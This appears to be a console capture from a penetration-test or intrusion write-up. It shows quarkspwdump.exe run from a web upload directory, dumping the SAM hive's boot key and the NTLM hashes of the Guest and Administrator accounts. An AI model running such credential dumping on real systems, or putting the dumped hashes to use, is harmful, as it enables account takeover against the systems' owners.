 C:\phpStudy\WWW\upload> quarkspwdump.exe -dhl
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 120F3611EC253C4E32C33349697042B3
--------------------------------------------- BEGIN DUMP --------------------------------------------
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:99D85D9D737629F593B11771123DF22C:::
---------------------------------------------- END DUMP ---------------------------------------------
2 dumped accounts